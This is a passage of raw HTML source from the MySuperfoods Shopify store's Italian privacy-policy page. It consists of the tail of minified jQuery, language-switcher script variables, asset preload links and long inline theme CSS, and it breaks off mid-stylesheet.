t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script> <link rel="prefetch" as="document" href="https://mysuperfoods.com"> <link rel="preload" as="style" href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060"> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060" rel="stylesheet" type="text/cѕs" /> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"><link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060">

<!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled --><script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"></script>	<script type="text/javascript">

    var current_locale = 'it';
    
    
    	 
    	
    		var def_loc = 'en';
        
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    var enabled_locales = { 'en':'English','de':'Deutsch','es':'Español','fr':'français','it':'Italiano','nl':'Nederlands'}                      
    var is_default_locale = false;
    
    var req_path = '/it/pages/privacy-policy';
    var root_path = '/it';
   
    var ml_redirect_mf = "";    

    
        var ml_domains_mf = {};
  	
	var ml_rtl = "ltr";
        
    
    	var ml_opt_names = null;
        var ml_opt_values = null;
  		
      var ml_frontend_replace ={};</script> <script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"></script><link href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_switcher.css?v=150675162716826604761717642060" rel="stylesheet" type="text/css" media="all" /> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Privacy Policy - MySuperfoods</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <style>body.compensate-for-scrollbar {overflow: hidden;}.fancybox-active {height: auto;}.fancybox-is-hidden {left: -9999px;margin: 0;position: absolute !important;top: -9999px;visibility: hidden;}.fancybox-container {-webkit-backface-visibility: hidden;height: 100%;left: 0;outline: none;position: fixed;-webkit-tap-highlight-color: transparent;top: 0;-ms-touch-action: manipulation;touch-action: manipulation;transform: translateZ(0);width: 100%;z-index: 99992;}.fancybox-container * {box-sizing: border-box;}.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}.fancybox-outer {-webkit-overflow-scrolling: touch;overflow-y: auto;}.fancybox-bg {background: rgb(30, 30, 30);opacity: 0;transition-duration: inherit;transition-property: opacity;transition-timing-function: cubic-bezier(.47, 0, .74, .71);}.fancybox-is-open .fancybox-bg {opacity: .9;transition-timing-function: cubic-bezier(.22, .61, .36, 1);}.fancybox-infobar, .fancybox-toolbar, .fancybox-caption, .fancybox-navigation .fancybox-button {direction: ltr;opacity: 0;position: absolute;transition: opacity .25s ease, visibility 0s ease .25s;visibility: hidden;z-index: 99997;}.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption, .fancybox-show-nav .fancybox-navigation .fancybox-button {opacity: 1;transition: opacity .25s ease 0s, visibility 0s ease 0s;visibility: visible;}.fancybox-infobar {color: #ccc;font-size: 13px;-webkit-font-smoothing: subpixel-antialiased;height: 44px;left: 0;line-height: 44px;min-width: 44px;mix-blend-mode: difference;padding: 0 10px;pointer-events: none;top: 0;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.fancybox-toolbar {right: 0;top: 0;}.fancybox-stage {direction: ltr;overflow: visible;transform: translateZ(0);z-index: 99994;}.fancybox-is-open .fancybox-stage {overflow: hidden;}.fancybox-slide {-webkit-backface-visibility: hidden;display: none;height: 100%;left: 0;outline: none;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: absolute;text-align: center;top: 0;transition-property: transform, opacity;white-space: normal;width: 100%;z-index: 99994;}.fancybox-slide::before {content: '';display: inline-block;font-size: 0;height: 100%;vertical-align: middle;width: 0;}.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next {display: block;}.fancybox-slide--image {overflow: hidden;padding: 44px 0;}.fancybox-slide--image::before {display: none;}.fancybox-slide--html {padding: 6px;}.fancybox-content {background: #fff;display: inline-block;margin: 0;max-width: 100%;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: relative;text-align: left;vertical-align: middle;}.fancybox-slide--image .fancybox-content {animation-timing-function: cubic-bezier(.5, 0, .14, 1);-webkit-backface-visibility: hidden;background: transparent;background-repeat: no-repeat;background-size: 100% 100%;left: 0;max-width: none;overflow: visible;padding: 0;position: absolute;top: 0;-ms-transform-origin: top left;transform-origin: top left;transition-property: transform, opacity;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;z-index: 99995;}.fancybox-can-zoomOut .fancybox-content {cursor: zoom-out;}.fancybox-can-zoomIn .fancybox-content {cursor: zoom-in;}.fancybox-can-swipe .fancybox-content, .fancybox-can-pan .fancybox-content {cursor: -webkit-grab;cursor: grab;}.fancybox-is-grabbing .fancybox-content {cursor: -webkit-grabbing;cursor: grabbing;}.fancybox-container [data-selectable='true'] {cursor: text;}.fancybox-image, .fancybox-spaceball {background: transparent;border: 0;height: 100%;left: 0;margin: 0;max-height: none;max-width: none;padding: 0;position: absolute;top: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;width: 100%;}.fancybox-spaceball {z-index: 1;}.fancybox-slide--video .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--iframe .fancybox-content {height: 100%;overflow: visible;padding: 0;width: 100%;}.fancybox-slide--video .fancybox-content {background: #000;}.fancybox-slide--map .fancybox-content {background: #e5e3df;}.fancybox-slide--iframe .fancybox-content {background: #fff;}.fancybox-video, .fancybox-iframe {background: transparent;border: 0;display: block;height: 100%;margin: 0;overflow: hidden;padding: 0;width: 100%;}.fancybox-iframe {left: 0;position: absolute;top: 0;}.fancybox-error {background: #fff;cursor: default;max-width: 400px;padding: 40px;width: 100%;}.fancybox-error p {color: #444;font-size: 16px;line-height: 20px;margin: 0;padding: 0;}.fancybox-button {background: rgba(30, 30, 30, .6);border: 0;border-radius: 0;box-shadow: none;cursor: pointer;display: inline-block;height: 44px;margin: 0;padding: 10px;position: relative;transition: color .2s;vertical-align: top;visibility: inherit;width: 44px;}.fancybox-button, .fancybox-button:visited, .fancybox-button:link {color: #ccc;}.fancybox-button:hover {color: #fff;}.fancybox-button:focus {outline: none;}.fancybox-button.fancybox-focus {outline: 1px dotted;}.fancybox-button[disabled], .fancybox-button[disabled]:hover {color: #888;cursor: default;outline: none;}.fancybox-button div {height: 100%;}.fancybox-button svg {display: block;height: 100%;overflow: visible;position: relative;width: 100%;}.fancybox-button svg path {fill: currentColor;stroke-width: 0;}.fancybox-button--play svg:nth-child(2), .fancybox-button--fsenter svg:nth-child(2) {display: none;}.fancybox-button--pause svg:nth-child(1), .fancybox-button--fsexit svg:nth-child(1) {display: none;}.fancybox-progress {background: #ff5268;height: 2px;left: 0;position: absolute;right: 0;top: 0;-ms-transform: scaleX(0);transform: scaleX(0);-ms-transform-origin: 0;transform-origin: 0;transition-property: transform;transition-timing-function: linear;z-index: 99998;}.fancybox-close-small {background: transparent;border: 0;border-radius: 0;color: #ccc;cursor: pointer;opacity: .8;padding: 8px;position: absolute;right: -12px;top: -44px;z-index: 401;}.fancybox-close-small:hover {color: #fff;opacity: 1;}.fancybox-slide--html .fancybox-close-small {color: currentColor;padding: 10px;right: 0;top: 0;}.fancybox-slide--image.fancybox-is-scaling .fancybox-content {overflow: hidden;}.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {display: none;}.fancybox-navigation .fancybox-button {background-clip: content-box;height: 100px;opacity: 0;position: absolute;top: calc(50% - 50px);width: 70px;}.fancybox-navigation .fancybox-button div {padding: 7px;}.fancybox-navigation .fancybox-button--arrow_left {left: 0;left: env(safe-area-inset-left);padding: 31px 26px 31px 6px;}.fancybox-navigation .fancybox-button--arrow_right {padding: 31px 6px 31px 26px;right: 0;right: env(safe-area-inset-right);}.fancybox-caption {background: linear-gradient( to top, rgba(0, 0, 0, .85) 0%, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .15) 65%, rgba(0, 0, 0, .075) 75.5%, rgba(0, 0, 0, .037) 82.85%, rgba(0, 0, 0, .019) 88%, rgba(0, 0, 0, 0) 100% );bottom: 0;color: #eee;font-size: 14px;font-weight: 400;left: 0;line-height: 1.5;padding: 75px 44px 25px 44px;pointer-events: none;right: 0;text-align: center;z-index: 99996;}@supports (padding: max(0px)) {.fancybox-caption {padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));}}.fancybox-caption--separate {margin-top: -50px;}.fancybox-caption__body {max-height: 50vh;overflow: auto;pointer-events: all;}.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {color: #ccc;text-decoration: none;}.fancybox-caption a:hover {color: #fff;text-decoration: underline;}.fancybox-loading {animation: fancybox-rotate 1s linear infinite;background: transparent;border: 4px solid #888;border-bottom-color: #fff;border-radius: 50%;height: 50px;left: 50%;margin: -25px 0 0 -25px;opacity: .7;padding: 0;position: absolute;top: 50%;width: 50px;z-index: 99999;}@keyframes fancybox-rotate {100% {transform: rotate(360deg);}}.fancybox-animated {transition-timing-function: cubic-bezier(0, 0, .25, 1);}.fancybox-fx-slide.fancybox-slide--previous {opacity: 0;transform: translate3d(-100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--next {opacity: 0;transform: translate3d(100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--current {opacity: 1;transform: translate3d(0, 0, 0);}.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next {opacity: 0;transition-timing-function: cubic-bezier(.19, 1, .22, 1);}.fancybox-fx-fade.fancybox-slide--current {opacity: 1;}.fancybox-fx-zoom-in-out.fancybox-slide--previous {opacity: 0;transform: scale3d(1.5, 1.5, 1.5);}.fancybox-fx-zoom-in-out.fancybox-slide--next {opacity: 0;transform: scale3d(.5, .5, .5);}.fancybox-fx-zoom-in-out.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1);}.fancybox-fx-rotate.fancybox-slide--previous {opacity: 0;-ms-transform: rotate(-360deg);transform: rotate(-360deg);}.fancybox-fx-rotate.fancybox-slide--next {opacity: 0;-ms-transform: rotate(360deg);transform: rotate(360deg);}.fancybox-fx-rotate.fancybox-slide--current {opacity: 1;-ms-transform: rotate(0deg);transform: rotate(0deg);}.fancybox-fx-circular.fancybox-slide--previous {opacity: 0;transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--next {opacity: 0;transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1) translate3d(0, 0, 0);}.fancybox-fx-tube.fancybox-slide--previous {transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);}.fancybox-fx-tube.fancybox-slide--next {transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);}.fancybox-fx-tube.fancybox-slide--current {transform: translate3d(0, 0, 0) scale(1);}@media all and (max-height: 576px) {.fancybox-slide {padding-left: 6px;padding-right: 6px;}.fancybox-slide--image {padding: 6px 0;}.fancybox-close-small {right: -6px;}.fancybox-slide--image .fancybox-close-small {background: #4e4e4e;color: #f2f4f6;height: 36px;opacity: 1;padding: 6px;right: 0;top: 0;width: 36px;}.fancybox-caption {padding-left: 12px;padding-right: 12px;}@supports (padding: max(0px)) {.fancybox-caption {padding-left: max(12px, env(safe-area-inset-left));padding-right: max(12px, env(safe-area-inset-right));}}}.fancybox-share {background: #f4f4f4;border-radius: 3px;max-width: 90%;padding: 30px;text-align: center;}.fancybox-share h1 {color: #222;font-size: 35px;font-weight: 700;margin: 0 0 20px 0;}.fancybox-share p {margin: 0;padding: 0;}.fancybox-share__button {border: 0;border-radius: 3px;display: inline-block;font-size: 14px;font-weight: 700;line-height: 40px;margin: 0 5px 10px 5px;min-width: 130px;padding: 0 15px;text-decoration: none;transition: all .2s;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;}.fancybox-share__button:visited, .fancybox-share__button:link {color: #fff;}.fancybox-share__button:hover {text-decoration: none;}.fancybox-share__button--fb {background: #3b5998;}.fancybox-share__button--fb:hover {background: #344e86;}.fancybox-share__button--pt {background: #bd081d;}.fancybox-share__button--pt:hover {background: #aa0719;}.fancybox-share__button--tw {background: #1da1f2;}.fancybox-share__button--tw:hover {background: #0d95e8;}.fancybox-share__button svg {height: 25px;margin-right: 7px;position: relative;top: -1px;vertical-align: middle;width: 25px;}.fancybox-share__button svg path {fill: #fff;}.fancybox-share__input {background: transparent;border: 0;border-bottom: 1px solid #d7d7d7;border-radius: 0;color: #5d5b5b;font-size: 14px;margin: 10px 0 0 0;outline: none;padding: 10px 15px;width: 100%;}.fancybox-thumbs {background: #ddd;bottom: 0;display: none;margin: 0;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;padding: 2px 2px 4px 2px;position: absolute;right: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);top: 0;width: 212px;z-index: 99995;}.fancybox-thumbs-x {overflow-x: auto;overflow-y: hidden;}.fancybox-show-thumbs .fancybox-thumbs {display: block;}.fancybox-show-thumbs .fancybox-inner {right: 212px;}.fancybox-thumbs__list {font-size: 0;height: 100%;list-style: none;margin: 0;overflow-x: hidden;overflow-y: auto;padding: 0;position: absolute;position: relative;white-space: nowrap;width: 100%;}.fancybox-thumbs-x .fancybox-thumbs__list {overflow: hidden;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {width: 7px;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {background: #fff;border-radius: 10px;box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {background: #2a2a2a;border-radius: 10px;}.fancybox-thumbs__list a {-webkit-backface-visibility: hidden;backface-visibility: hidden;background-color: rgba(0, 0, 0, .1);background-position: center center;background-repeat: no-repeat;background-size: cover;cursor: pointer;float: left;height: 75px;margin: 2px;max-height: calc(100% - 8px);max-width: calc(50% - 4px);outline: none;overflow: hidden;padding: 0;position: relative;-webkit-tap-highlight-color: transparent;width: 100px;}.fancybox-thumbs__list a::before {border: 6px solid #ff5268;bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: all .2s cubic-bezier(.25, .46, .45, .94);z-index: 99991;}.fancybox-thumbs__list a:focus::before {opacity: .5;}.fancybox-thumbs__list a.fancybox-thumbs-active::before {opacity: 1;}@media all and (max-width: 576px) {.fancybox-thumbs {width: 110px;}.fancybox-show-thumbs .fancybox-inner {right: 110px;}.fancybox-thumbs__list a {max-width: calc(100% - 10px);}}</style> <!-- Stylesheets for Turbo "5.0.3" --> <style> article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary {display: block;}audio, canvas, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}[hidden] {display: none;}html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}a:focus {outline: thin dotted;}a:active, a:hover {outline: 0;}h1 {font-size: 2em;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}mark {background: #ff0;color: #000;}code, kbd, pre, samp {font-family: monospace, serif;font-size: 1em;}pre {white-space: pre-wrap;word-wrap: break-word;}q {quotes: \201C \201D \2018 \2019;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -.5em;}sub {bottom: -.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em;}button, input, select, textarea {font-family: inherit;font-size: 100%;margin: 0;}button, input {line-height: normal;}button, html input[type=button], input[type=reset], input[type=submit] {-webkit-appearance: button;cursor: pointer;}button[disabled], input[disabled] {cursor: default;}input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0;}input[type=search] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {-webkit-appearance: none;}textarea {overflow: auto;vertical-align: top;}table {border-collapse: collapse;border-spacing: 0;}body, figure {margin: 0;}legend, button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}* {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}.clear {clear: both;display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}@media only screen and (max-width: 798px) {.clear {display: none;}}body {font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: none;color: #333333;line-height: 1.6em;overflow: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;background-color: #ffffff;}body.blocked-scroll {position: fixed;overflow: hidden;height: 100%;width: 100%;top: 0;left: 0;}body.blocked-overflow {overflow: hidden;}::-moz-selection {background-color: #000;color: #fff;}::selection {background: #FFF7B6;color: black;}abbr {border-bottom: 1px dotted #cccccc;}.editor-visible--true {display: block !important;}.transition--blur-up {-webkit-backface-visibility: hidden;-webkit-transform: translate3d(0, 0, 0);-webkit-filter: blur(5px);filter: blur(5px);transform: translate3d(0, 0, 0);transition: filter 200ms, -webkit-filter 200ms;}.transition--blur-up.lazyloaded {-webkit-filter: blur(0px);filter: none;transform: scale(1);}img[data-sizes="auto"].lazyloaded {height: auto;}img[data-sizes="auto"], img[data-sizes="100vw"] {display: block;width: 100%;margin-left: auto;margin-right: auto;}.image__container {display: block;margin-left: auto;margin-right: auto;}.image-element__wrap {overflow: hidden;margin-left: auto;margin-right: auto;max-width: 100%;}.image-element__wrap img {height: auto;}.grid {*zoom: 1;list-style: none;margin: 0;padding: 0;}.grid::after {content: '';display: table;clear: both;}.grid__item {float: left;width: 100%;}.grid__item[class*='--push'] {position: relative;}.grid--rev {direction: rtl;text-align: left;}.grid--rev > .grid__item {direction: ltr;text-align: left;float: right;}.one {width: calc(6.25% - 20px);}.two {width: calc(12.5% - 20px);}.three {width: calc(18.75% - 20px);}.four {width: calc(25% - 20px);}.five {width: calc(31.25% - 20px);}.six {width: calc(37.5% - 20px);}.seven {width: calc(43.75% - 20px);}.eight {width: calc(50% - 20px);}.nine {width: calc(56.25% - 20px);}.ten {width: calc(62.5% - 20px);}.eleven {width: calc(68.75% - 20px);}.twelve {width: calc(75% - 20px);}.thirteen {width: calc(81.25% - 20px);}.fourteen {width: calc(87.5% - 20px);}.fifteen {width: calc(93.75% - 20px);}.sixteen {width: calc(100% - 20px);}.one-whole {width: calc(100% - 20px);left: auto !important;}.one-half {width: calc(50% - 20px);}.one-third {width: calc(33.33333% - 20px);}.two-thirds {width: calc(66.66667% - 20px);}.one-fourth {width: calc(25% - 20px);}.two-fourths {width: calc(50% - 20px);}.three-fourths {width: calc(75% - 20px);}.one-fifth {width: calc(20% - 20px);}.two-fifths {width: calc(40% - 20px);}.three-fifths {width: calc(60% - 20px);}.four-fifths {width: calc(80% - 20px);}.one-sixth {width: calc(16.66667% - 20px);}.two-sixths {width: calc(33.33333% - 20px);}.three-sixths {width: calc(50% - 20px);}.four-sixths {width: calc(66.66667% - 20px);}.five-sixths {width: calc(83.33333% - 20px);}.one-seventh {width: calc(14.28571% - 20px);}.two-sevenths {width: calc(28.57143% - 20px);}.three-sevenths {width: calc(42.85714% - 20px);}.four-sevenths {width: calc(57.14286% - 20px);}.five-sevenths {width: calc(71.42857% - 20px);}.one-eighth {width: calc(12.5% - 20px);}.two-eighths {width: calc(25% - 20px);}.three-eighths {width: calc(37.5% - 20px);}.four-eighths {width: calc(50% - 20px);}.five-eighths {width: calc(62.5% - 20px);}.six-eighths {width: calc(75% - 20px);}.seven-eighths {width: calc(87.5% - 20px);}.one-tenth {width: calc(10% - 20px);}.two-tenths {width: calc(20% - 20px);}.three-tenths {width: calc(30% - 20px);}.four-tenths {width: calc(40% - 20px);}.five-tenths {width: calc(50% - 20px);}.six-tenths {width: calc(60% - 20px);}.seven-tenths {width: calc(70% - 20px);}.eight-tenths {width: calc(80% - 20px);}.nine-tenths {width: calc(90% - 20px);}.one-twelfth {width: calc(8.33333% - 20px);}.two-twelfths {width: calc(16.66667% - 20px);}.three-twelfths {width: calc(25% - 20px);}.four-twelfths {width: calc(33.33333% - 20px);}.five-twelfths {width: calc(41.66667% - 20px);}.six-twelfths {width: calc(50% - 20px);}.seven-twelfths {width: calc(58.33333% - 20px);}.eight-twelfths {width: calc(66.66667% - 20px);}.nine-twelfths {width: calc(75% - 20px);}.ten-twelfths {width: calc(83.33333% - 20px);}.eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--clear .one-half:nth-of-type(2n+1), .equal-columns--clear .eight:nth-of-type(2n+1), .equal-columns--clear .one-third:nth-of-type(3n+1), .equal-columns--clear .one-fourth:nth-of-type(4n+1), .equal-columns--clear .four:nth-of-type(4n+1), .equal-columns--clear .one-fifth:nth-of-type(5n+1), .equal-columns--clear .one-sixth:nth-of-type(6n+1), .equal-columns--clear .one-seventh:nth-of-type(7n+1) {clear: both;}.equal-columns--outside-trim .one-half:nth-of-type(2n), .equal-columns--outside-trim .eight:nth-of-type(2n), .equal-columns--outside-trim .one-third:nth-of-type(3n), .equal-columns--outside-trim .one-fourth:nth-of-type(4n), .equal-columns--outside-trim .four:nth-of-type(4n), .equal-columns--outside-trim .one-fifth:nth-of-type(5n), .equal-columns--outside-trim .one-sixth:nth-of-type(6n), .equal-columns--outside-trim .one-seventh:nth-of-type(7n), .equal-columns--outside-trim .two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .one-half:nth-of-type(2n+1), .equal-columns--outside-trim .eight:nth-of-type(2n+1), .equal-columns--outside-trim .one-third:nth-of-type(3n+1), .equal-columns--outside-trim .one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .four:nth-of-type(4n+1), .equal-columns--outside-trim .one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .nine {width: calc(56.25% - (20px - (20px / 2)));}.show {display: block !important;}.hide {display: none !important;}.text-left {text-align: left !important;}.text-right {text-align: right !important;}.text-center {text-align: center !important;}@media only screen and (max-width: 1024px) {.large-down--one {width: calc(6.25% - 20px);}.large-down--two {width: calc(12.5% - 20px);}.large-down--three {width: calc(18.75% - 20px);}.large-down--four {width: calc(25% - 20px);}.large-down--five {width: calc(31.25% - 20px);}.large-down--six {width: calc(37.5% - 20px);}.large-down--seven {width: calc(43.75% - 20px);}.large-down--eight {width: calc(50% - 20px);}.large-down--nine {width: calc(56.25% - 20px);}.large-down--ten {width: calc(62.5% - 20px);}.large-down--eleven {width: 